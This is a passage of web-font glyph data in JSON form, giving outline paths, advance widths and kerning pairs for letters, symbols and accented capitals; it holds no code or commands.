0,"\u00f0":20,"\u00eb":10,"\u00ea":10,"\u00e9":10,"\u00e8":10,"\u00e7":10,"\u00e5":10,"\u00e4":10,"\u00e3":10,"\u00e2":10,"\u00e1":10,"\u00e0":10,"q":20,"d":10}},"y":{"d":"185,0v-87,0,-130,-50,-130,-150r0,-350r90,0r0,350v0,60,30,90,90,90v27,0,50,-7,70,-20r0,-420r90,0r0,450v0,93,-16,158,-47,195v-31,37,-82,55,-153,55v-40,0,-80,-7,-120,-20r0,-40r100,0v47,0,80,-13,100,-39v20,-26,30,-73,30,-141v-35,27,-75,40,-120,40","w":455},"z":{"d":"340,-500r0,60r-204,370r199,0r0,70r-305,0r0,-60r205,-370r-195,0r0,-70r300,0","w":370,"k":{"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"a":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u0101":10,"\u0105":10}},"{":{"d":"190,-600r0,110v0,65,-12,112,-36,139v-10,11,-25,24,-44,39r0,4v19,15,34,28,44,39v24,27,36,74,36,139r0,110v0,42,8,70,25,86v17,16,42,24,75,24r0,60v-69,0,-117,-12,-146,-35v-29,-23,-44,-68,-44,-135r0,-130v0,-40,-7,-70,-20,-89v-13,-19,-33,-33,-60,-41r0,-60v27,-8,47,-22,60,-41v13,-19,20,-49,20,-89r0,-130v0,-67,15,-112,44,-135v29,-23,77,-35,146,-35r0,60v-33,0,-58,8,-75,24v-17,16,-25,44,-25,86","w":290},"|":{"d":"60,-770r90,0r0,920r-90,0r0,-920","w":210},"}":{"d":"100,-490r0,-110v0,-42,-8,-70,-25,-86v-17,-16,-42,-24,-75,-24r0,-60v69,0,117,12,146,35v29,23,44,68,44,135r0,130v0,40,7,70,20,89v13,19,33,33,60,41r0,60v-27,8,-47,22,-60,41v-13,19,-20,49,-20,89r0,130v0,67,-15,112,-44,135v-29,23,-77,35,-146,35r0,-60v33,0,58,-8,75,-24v17,-16,25,-44,25,-86r0,-110v0,-65,12,-112,36,-139v10,-11,25,-24,44,-39r0,-4v-19,-15,-34,-28,-44,-39v-24,-27,-36,-74,-36,-139","w":290},"~":{"d":"350,-410v44,0,75,13,93,40v18,27,27,67,27,120r-60,0v0,-21,-6,-40,-18,-54v-12,-14,-27,-21,-46,-21v-18,0,-37,7,-56,20r-65,40v-27,17,-52,25,-75,25v-44,0,-75,-13,-93,-40v-18,-27,-27,-67,-27,-120r60,0v0,21,6,40,18,54v12,14,27,21,46,21v18,0,37,-7,56,-20r65,-40v27,-17,52,-25,75,-25","w":500},"\u00a0":{"w":300},"\u00a1":{"d":"72,-505r70,0r10,505r-90,0xm154,-585r-94,0r0,-115r94,0r0,115","w":214},"\u00a2":{"d":"205,-65r0,-390v-43,16,-65,81,-65,195v0,114,22,179,65,195xm205,60r0,-60v-27,-3,-51,-10,-70,-20v-19,-10,-35,-26,-48,-46v-13,-20,-22,-46,-28,-78v-6,-32,-9,-71,-9,-116v0,-45,3,-84,9,-116v6,-32,15,-57,28,-78v13,-21,29,-36,49,-46v20,-10,42,-17,69,-20r0,-60r60,0r0,60v20,3,37,7,51,10v14,3,25,7,34,10r0,40r-85,0r0,400r95,0r0,40v-9,3,-20,7,-36,10v-16,3,-36,7,-59,10r0,60r-60,0","w":380},"\u00a3":{"d":"35,-390r60,0r0,-110v0,-42,4,-77,11,-104v7,-27,17,-48,32,-64v15,-16,34,-27,57,-33v23,-6,50,-9,81,-9v17,0,36,1,54,4v18,3,36,9,55,16r0,45r-90,0v-19,0,-35,2,-49,6v-14,4,-25,11,-34,22v-9,11,-16,25,-20,44v-4,19,-7,43,-7,73r0,110r150,0r0,70r-150,0r0,86v0,85,-17,138,-50,160r0,4r260,0r0,70r-350,0r0,-50v33,-22,50,-75,50,-160r0,-110r-60,0r0,-70","w":425},"\u00a4":{"d":"351,-235v19,-23,29,-62,29,-115v0,-53,-9,-92,-28,-115v-19,-23,-48,-35,-87,-35v-39,0,-68,11,-87,34v-19,23,-28,62,-28,116v0,54,9,93,28,116v19,23,48,34,87,34v38,0,67,-12,86,-35xm155,-165r-70,80r-65,-65r75,-65v-17,-33,-25,-78,-25,-135v0,-57,8,-102,25,-135r-75,-65r65,-65r70,80v35,-17,71,-25,110,-25v38,0,75,8,110,25r70,-80r65,65r-75,65v17,33,25,78,25,135v0,57,-8,102,-25,135r75,65r-65,65r-70,-80v-17,9,-35,15,-53,19v-18,4,-38,6,-57,6v-19,0,-38,-2,-57,-6v-19,-4,-36,-10,-53,-19","w":530},"\u00a5":{"d":"390,-205r-120,0r0,205r-90,0r0,-205r-120,0r0,-70r115,0r-25,-60r-90,0r0,-70r65,0r-115,-295r90,0r125,340r125,-340r90,0r-115,295r65,0r0,70r-90,0r-25,60r115,0r0,70","w":450},"\u00a6":{"d":"60,-230r90,0r0,380r-90,0r0,-380xm60,-770r90,0r0,380r-90,0r0,-380","w":210},"\u00a7":{"d":"150,-570v0,21,6,39,17,54v11,15,27,30,45,43v18,13,37,27,58,40v21,13,40,29,58,47v18,18,32,40,44,64v12,24,18,53,18,88v0,15,-2,30,-6,45v-4,15,-10,28,-18,41v-8,13,-16,25,-26,35v-10,10,-20,18,-30,23v25,20,43,41,54,64v11,23,16,51,16,86v0,27,-3,49,-10,67v-7,18,-19,32,-34,43v-15,11,-35,18,-59,23v-24,5,-53,7,-87,7v-39,0,-79,-7,-120,-20r0,-40r100,0v42,0,73,-6,92,-18v19,-12,28,-30,28,-55v0,-24,-6,-45,-18,-61v-12,-16,-28,-30,-46,-43v-28,-19,-27,-19,-57,-38v-20,-13,-39,-28,-57,-45v-18,-17,-32,-38,-44,-62v-12,-24,-18,-54,-18,-91v0,-35,6,-64,18,-87v12,-23,29,-47,52,-70v-40,-40,-60,-85,-60,-136v0,-26,4,-48,11,-65v7,-17,17,-31,31,-41v14,-10,31,-18,50,-22v19,-4,40,-6,64,-6v48,0,93,7,134,20r0,40r-100,0v-67,0,-100,23,-100,70xm190,-390v-33,33,-50,71,-50,112v1,29,6,53,16,72v10,19,25,36,42,50r32,26v21,-10,37,-24,50,-42v13,-18,20,-38,20,-58v0,-36,-10,-66,-28,-89v-18,-23,-45,-47,-82,-71","w":440},"\u00a8":{"d":"30,-700r85,0r0,120r-85,0r0,-120xm185,-700r85,0r0,120r-85,0r0,-120","w":300},"\u00a9":{"d":"530,-100v-41,13,-79,20,-113,20v-31,0,-58,-3,-80,-8v-22,-5,-40,-16,-55,-33v-15,-17,-25,-40,-32,-70v-7,-30,-10,-70,-10,-119v0,-52,4,-94,12,-124v8,-30,19,-52,34,-68v15,-16,32,-26,52,-31v20,-5,41,-7,65,-7v17,0,36,1,57,4v21,3,43,9,65,16r0,40r-100,0v-19,0,-36,2,-49,7v-13,5,-23,13,-32,26v-9,13,-14,30,-18,52v-4,22,-6,50,-6,85v0,36,2,65,6,87v4,22,11,39,20,51v9,12,20,22,34,26v14,4,30,6,50,6r100,0r0,40xm651,-621v53,59,79,162,79,311v0,74,-6,137,-19,188v-13,51,-32,92,-59,124v-27,32,-63,54,-106,68v-43,14,-95,20,-156,20v-61,0,-113,-6,-156,-20v-43,-14,-78,-37,-105,-68v-27,-31,-47,-71,-60,-122v-13,-51,-19,-115,-19,-190v0,-75,6,-138,19,-189v13,-51,33,-92,60,-123v27,-31,62,-54,105,-68v43,-14,95,-20,156,-20v122,0,209,30,261,89xm585,-45v40,-50,60,-138,60,-265v0,-64,-5,-118,-15,-161v-10,-43,-24,-78,-45,-105v-21,-27,-47,-46,-79,-57v-32,-11,-71,-17,-116,-17v-45,0,-84,6,-116,17v-32,11,-58,30,-79,57v-21,27,-35,62,-45,105v-10,43,-15,97,-15,161v0,64,5,118,15,161v10,43,24,78,45,105v21,27,47,46,79,57v32,11,71,17,116,17v90,0,155,-25,195,-75","w":780},"\u00aa":{"d":"170,-445r0,-95r-45,0v-33,0,-50,18,-50,55v0,37,17,55,50,55v15,0,30,-5,45,-15xm95,-575v31,0,56,3,75,10r0,-35v0,-27,-5,-45,-15,-55v-10,-10,-27,-15,-50,-15r-60,0r0,-23v23,-8,50,-12,81,-12v32,0,57,7,74,22v17,15,25,42,25,83r0,200r-50,0r-5,-20v-17,17,-42,25,-75,25v-50,0,-75,-30,-75,-90v0,-60,25,-90,75,-90","w":260},"\u00ab":{"d":"230,-415r-120,163r0,4r120,163r-65,40r-155,-205r155,-205xm395,-415r-120,163r0,4r120,163r-65,40r-155,-205r155,-205","w":415},"\u00ac":{"d":"300,-330r-270,0r0,-80r340,0r0,190r-55,0v-10,-30,-15,-67,-15,-110","w":400},"\u00ad":{"d":"30,-290r0,-80r300,0r0,80r-300,0","w":360},"\u00ae":{"d":"325,-250r0,160r-80,0r0,-420v50,-20,100,-30,149,-30v49,0,86,11,110,33v24,22,36,61,36,117v0,77,-22,124,-65,140r75,160r-90,0r-70,-150v-17,0,-39,-3,-65,-10xm325,-300r45,0v60,0,90,-30,90,-90v0,-32,-7,-55,-22,-69v-15,-14,-32,-21,-53,-21r-60,0r0,180xm651,-621v53,59,79,162,79,311v0,74,-6,137,-19,188v-13,51,-32,92,-59,124v-27,32,-63,54,-106,68v-43,14,-95,20,-156,20v-61,0,-113,-6,-156,-20v-43,-14,-78,-37,-105,-68v-27,-31,-47,-71,-60,-122v-13,-51,-19,-115,-19,-190v0,-75,6,-138,19,-189v13,-51,33,-92,60,-123v27,-31,62,-54,105,-68v43,-14,95,-20,156,-20v122,0,209,30,261,89xm585,-45v40,-50,60,-138,60,-265v0,-64,-5,-118,-15,-161v-10,-43,-24,-78,-45,-105v-21,-27,-47,-46,-79,-57v-32,-11,-71,-17,-116,-17v-45,0,-84,6,-116,17v-32,11,-58,30,-79,57v-21,27,-35,62,-45,105v-10,43,-15,97,-15,161v0,64,5,118,15,161v10,43,24,78,45,105v21,27,47,46,79,57v32,11,71,17,116,17v90,0,155,-25,195,-75","w":780},"\u00af":{"d":"30,-640r0,-60r230,0r0,60r-230,0","w":290},"\u00b0":{"d":"190,-660v-53,0,-80,37,-80,110v0,73,27,110,80,110v53,0,80,-37,80,-110v0,-73,-27,-110,-80,-110xm190,-710v100,0,150,53,150,160v0,107,-50,160,-150,160v-100,0,-150,-53,-150,-160v0,-107,50,-160,150,-160","w":380},"\u00b1":{"d":"185,-570r80,0r0,160r145,0r0,80r-145,0r0,140r-80,0r0,-140r-145,0r0,-80r145,0r0,-160xm30,-50r0,-80r380,0r0,80r-380,0","w":440},"\u00b2":{"d":"20,-694v23,-7,47,-11,70,-11v31,0,55,8,73,23v18,15,27,38,27,69v0,14,-2,26,-5,37v-3,11,-9,23,-18,35v-9,12,-21,25,-37,41r-60,60r120,0r0,40r-175,0r0,-45r66,-67v16,-16,28,-29,35,-40v7,-11,12,-20,15,-28v3,-8,4,-19,4,-30v0,-40,-18,-60,-55,-60r-60,0r0,-24","w":220},"\u00b3":{"d":"20,-694v24,-7,50,-11,79,-11v30,0,53,6,68,17v15,11,23,29,23,54v0,24,-4,41,-13,52v-9,11,-18,19,-28,22v14,3,26,11,36,24v10,13,15,30,15,51v0,35,-9,58,-26,71v-17,13,-41,19,-72,19v-29,0,-56,-4,-82,-11r0,-24r70,0v16,0,30,-5,40,-14v10,-9,15,-22,15,-41v0,-19,-5,-32,-15,-41v-10,-9,-21,-14,-35,-14r-40,0r0,-35r35,0v13,0,24,-5,32,-13v8,-8,13,-21,13,-38v0,-17,-4,-29,-13,-35v-9,-6,-22,-9,-38,-9r-64,0r0,-24","w":220},"\u00b4":{"d":"70,-550r-60,0r35,-150r95,0","w":140},"\u00b5":{"d":"60,200r0,-700r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20r0,-430r90,0r0,500r-80,0r-5,-30r-5,0v-27,27,-60,40,-100,40v-20,0,-40,-7,-60,-20r0,210r-90,0","w":460},"\u00b6":{"d":"450,-630r0,630r-90,0r0,-630r-60,0r0,630r-90,0r0,-370v-60,0,-105,-14,-135,-42v-30,-28,-45,-69,-45,-123v0,-54,15,-95,45,-123v30,-28,75,-42,135,-42r280,0r0,70r-40,0","w":530},"\u00b7":{"d":"95,-410r110,0r0,120r-110,0r0,-120","w":300},"\u00b8":{"d":"90,0r70,0v0,65,-10,108,-31,129v-21,21,-64,31,-129,31r0,-50v35,0,60,-8,72,-22v12,-14,18,-43,18,-88","w":170},"\u00b9":{"d":"110,-700r20,0r0,300r-55,0r0,-260r-55,0r0,-28v23,-8,53,-12,90,-12","w":170},"\u00ba":{"d":"97,-455v4,9,10,15,17,19v7,4,14,6,21,6v8,0,15,-2,21,-6v6,-4,12,-9,16,-18v4,-9,8,-22,10,-37v2,-15,3,-35,3,-59v0,-24,-1,-44,-3,-59v-2,-15,-6,-28,-10,-37v-4,-9,-10,-14,-16,-18v-6,-4,-13,-6,-21,-6v-8,0,-15,2,-21,6v-6,4,-12,9,-16,18v-4,9,-8,22,-10,37v-2,15,-3,35,-3,59v0,47,4,78,12,95xm55,-671v17,-23,43,-34,80,-34v18,0,34,3,47,8v13,5,24,14,33,26v9,12,15,27,19,47v4,20,6,45,6,74v0,29,-2,54,-6,74v-4,20,-10,35,-19,47v-9,12,-20,21,-33,26v-13,5,-29,8,-47,8v-18,0,-34,-3,-47,-8v-13,-5,-24,-14,-33,-26v-9,-12,-15,-27,-19,-47v-4,-20,-6,-45,-6,-74v0,-58,8,-98,25,-121","w":270},"\u00bb":{"d":"305,-252r-120,-163r65,-40r155,205r-155,205r-65,-40r120,-163r0,-4xm140,-252r-120,-163r65,-40r155,205r-155,205r-65,-40r120,-163r0,-4","w":415},"\u00bc":{"d":"360,-600r45,30r-325,470r-45,-30xm275,-110r65,0r0,-115xm225,-75r0,-40r110,-185r55,0r0,190r30,0r0,35r-30,0r0,75r-50,0r0,-75r-115,0xm110,-700r20,0r0,300r-55,0r0,-260r-55,0r0,-28v23,-8,53,-12,90,-12","w":440},"\u00bd":{"d":"350,-600r45,30r-325,470r-45,-30xm110,-700r20,0r0,300r-55,0r0,-260r-55,0r0,-28v23,-8,53,-12,90,-12xm260,-294v23,-7,47,-11,70,-11v31,0,55,8,73,23v18,15,27,38,27,69v0,14,-2,26,-5,37v-3,11,-9,23,-18,35v-9,12,-21,25,-37,41r-60,60r120,0r0,40r-175,0r0,-45r66,-67v16,-16,28,-29,35,-40v7,-11,12,-20,15,-28v3,-8,4,-19,4,-30v0,-40,-18,-60,-55,-60r-60,0r0,-24","w":450},"\u00be":{"d":"385,-600r45,30r-325,470r-45,-30xm290,-110r65,0r0,-115xm240,-75r0,-40r110,-185r55,0r0,190r30,0r0,35r-30,0r0,75r-50,0r0,-75r-115,0xm20,-694v24,-7,50,-11,79,-11v30,0,53,6,68,17v15,11,23,29,23,54v0,24,-4,41,-13,52v-9,11,-18,19,-28,22v14,3,26,11,36,24v10,13,15,30,15,51v0,35,-9,58,-26,71v-17,13,-41,19,-72,19v-29,0,-56,-4,-82,-11r0,-24r70,0v16,0,30,-5,40,-14v10,-9,15,-22,15,-41v0,-19,-5,-32,-15,-41v-10,-9,-21,-14,-35,-14r-40,0r0,-35r35,0v13,0,24,-5,32,-13v8,-8,13,-21,13,-38v0,-17,-4,-29,-13,-35v-9,-6,-22,-9,-38,-9r-64,0r0,-24","w":455},"\u00bf":{"d":"190,-505r70,0v0,59,-17,110,-50,151r-40,48v-33,38,-50,80,-50,126v0,83,37,125,110,125r130,0r0,45v-40,13,-90,20,-150,20v-120,0,-180,-63,-180,-190v0,-58,19,-107,56,-147r48,-49v37,-39,56,-82,56,-129xm272,-585r-94,0r0,-115r94,0r0,115","w":370},"\u00c0":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0xm290,-760r-60,0r-70,-150r95,0","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u00c1":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0xm280,-760r-60,0r35,-150r95,0","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u00c2":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0xm125,-784r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u00c3":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0xm305,-890v34,0,57,11,70,32v13,21,20,52,20,93r-50,0v0,-19,-2,-35,-8,-47v-6,-12,-14,-18,-23,-18v-6,0,-12,4,-18,11v-9,11,-9,11,-21,24v-8,9,-16,17,-26,24v-10,7,-21,11,-34,11v-34,0,-57,-11,-70,-32v-13,-21,-20,-52,-20,-93r50,0v0,19,2,35,8,47v6,12,13,18,22,18v6,0,12,-4,18,-11r22,-24v8,-9,16,-17,26,-24v10,-7,21,-11,34,-11","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u00c4":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0xm135,-880r85,0r0,120r-85,0r0,-120xm290,-880r85,0r0,120r-85,0r0,-120","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u00c5":{"d":"175,-635v-9,-11,-15,-23,-19,-35v-4,-12,-6,-25,-6,-38v0,-13,2,-26,6,-38v4,-12,9,-22,16,-30v7,-8,18,-17,32,-24v14,-7,29,-10,43,-10r15,0v15,0,29,2,42,8v13,6,24,14,32,24v8,10,14,20,18,32v4,12,6,24,6,38v0,13,-2,26,-6,38v-4,12,-10,24,-19,35r155,635r-90,0r-45,-180r-200,0r-45,180r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0xm207,-756v-11,13,-17,30,-17,51v0,23,6,40,18,52v12,12,28,18,47,18v19,0,35,-7,47,-19v12,-12,18,-29,18,-51v0,-22,-6,-39,-18,-51v-12,-12,-28,-19,-47,-19v-20,0,-36,6,-48,19","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u00c6":{"d":"410,-330r0,260r250,0r0,70r-340,0r0,-180r-159,0r-60,180r-91,0r232,-700r418,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm320,-250r0,-380r-15,0r-124,380r139,0","w":690,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"\u00c7":{"d":"420,-10v-34,13,-74,20,-120,20v0,30,-2,55,-6,74v-4,19,-13,35,-25,46v-12,11,-28,20,-49,24v-21,4,-47,6,-80,6r0,-50v18,0,33,-1,44,-4v11,-3,21,-9,28,-17v7,-8,11,-19,14,-32v3,-13,4,-31,4,-52v-31,-4,-57,-14,-80,-29v-23,-15,-41,-36,-56,-65v-15,-29,-26,-64,-33,-107v-7,-43,-11,-95,-11,-154v0,-72,5,-132,14,-178v9,-46,23,-83,42,-110v19,-27,42,-45,68,-56v26,-11,62,-16,105,-16v46,0,90,7,131,20r0,45r-130,0v-22,0,-42,5,-59,15v-17,10,-32,25,-44,48v-12,23,-21,54,-27,92v-6,38,-10,84,-10,141v0,56,4,103,10,140v6,37,15,68,28,91v13,23,28,38,47,48v19,10,40,15,65,15r130,0r0,45","w":450,"k":{"w":30,"v":30,"t":20,"q":30,"d":30,"Q":30,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u016b":20,"\u0173":20,"y":20,"\u00fd":20,"\u00ff":20}},"\u00c8":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm265,-760r-60,0r-70,-150r95,0"},"\u00c9":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm245,-760r-60,0r35,-150r95,0"},"\u00ca":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm101,-785r95,-125r70,0r95,125r-50,35r-80,-90r-80,90"},"\u00cb":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0xm110,-880r85,0r0,120r-85,0r0,-120xm265,-880r85,0r0,120r-85,0r0,-120"},"\u00cc":{"d":"60,-700r90,0r0,700r-90,0r0,-700xm136,-760r-60,0r-70,-150r95,0","w":210},"\u00cd":{"d":"60,-700r90,0r0,700r-90,0r0,-700xm135,-760r-60,0r35,-150r95,0","w":210},"\u00ce":{"d":"60,-700r90,0r0,700r-90,0r0,-700xm-24,-785r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":210},"\u00cf":{"d":"60,-700r90,0r0,700r-90,0r0,-700xm-14,-880r85,0r0,120r-85,0r0,-120xm141,-880r85,0r0,120r-85,0r0,-120","w":210},"\u00d0":{"d":"30,-390r60,0r0,-300v46,-13,98,-20,155,-20v41,0,77,5,108,16v31,11,57,31,77,58v20,27,35,63,45,110v10,47,15,105,15,176v0,71,-5,130,-15,176v-10,46,-25,84,-45,111v-20,27,-46,46,-77,57v-31,11,-67,16,-108,16v-57,0,-109,-7,-155,-20r0,-310r-60,0r0,-70xm250,-645r-70,0r0,255r140,0r0,70r-140,0r0,265r70,0v25,0,46,-5,65,-15v19,-10,34,-25,47,-48v13,-23,22,-53,28,-91v6,-38,10,-85,10,-141v0,-56,-3,-103,-10,-141v-7,-38,-16,-68,-29,-91v-13,-23,-28,-38,-47,-48v-19,-10,-40,-15,-64,-15","w":540,"k":{"x":15,"q":10,"d":10,"X":30,"W":10,"V":20,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15}},"\u00d1":{"d":"145,-490r0,490r-85,0r0,-700r100,0r210,490r5,0r0,-490r85,0r0,700r-100,0r-210,-490r-5,0xm310,-890v34,0,57,11,70,32v13,21,20,52,20,93r-50,0v0,-19,-2,-35,-8,-47v-6,-12,-14,-18,-23,-18v-6,0,-12,4,-18,11v-9,11,-9,11,-21,24v-8,9,-16,17,-26,24v-10,7,-21,11,-34,11v-34,0,-57,-11,-70,-32v-13,-21,-20,-52,-20,-93r50,0v0,19,2,35,8,47v6,12,13,18,22,18v6,0,12,-4,18,-11r22,-24v8,-9,16,-17,26,-24v10,-7,21,-11,34,-11","w":520},"\u00d2":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300xm299,-770r-60,0r-70,-150r95,0","w":530,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"\u00d3":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300xm291,-770r-60,0r35,-150r95,0","w":530,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"\u00d4":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300xm135,-795r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":530,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"